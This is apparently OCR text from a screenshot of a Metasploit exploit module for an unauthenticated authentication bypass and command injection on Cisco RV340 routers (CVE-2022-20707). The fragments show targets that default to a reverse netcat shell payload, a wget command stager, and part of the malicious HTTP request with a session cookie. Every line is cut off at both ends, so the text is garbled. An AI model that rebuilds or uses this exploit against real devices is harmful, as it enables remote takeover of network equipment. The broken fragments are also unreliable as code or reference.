
terrupted. (DoS) It may be in a state. This vulnerability al
 Cisco RV340 routers. Authentication is not required to exploi
INX web server. When parsing the sessionid cookie, the proc
rations. An attacker can leverage this vulnerability to bypas
of the network. This module works on firmware versions 1.0.0
], 'Author' => [ 'Biem Pham', # Vulnerability Discoveries 'Ne
and_rce.rb ], 'DisclosureDate' => '2021-11-02', 'Arch' => 
ass ['CVE', '2022-20707'], # Command Injection ['ZDI', '22-410
 [ 'Unix Command', { 'Platform' => 'unix', 'Arch' => ARCH_CMD
'PAYLOAD' => 'cmd/unix/reverse_netcat' } } ], [ 'Linux Dropper'
yload' => { 'BadChars' => '\'#' }, 'CmdStagerFlavor' => [ 'wget
} ] ], 'DefaultTarget' => 0, 'DefaultOptions' => { 'RPORT' => 
SH_SAFE], 'Reliability' => [REPEATABLE_SESSION], 'SideEffects
', [true, 'Base path', '/']) ] ) end
to length # of 16 or exploit will fail. Tested with lengths # 
 => 'GET', 'uri' => '/upload', 'headers' => { 'Cookie' => 'ses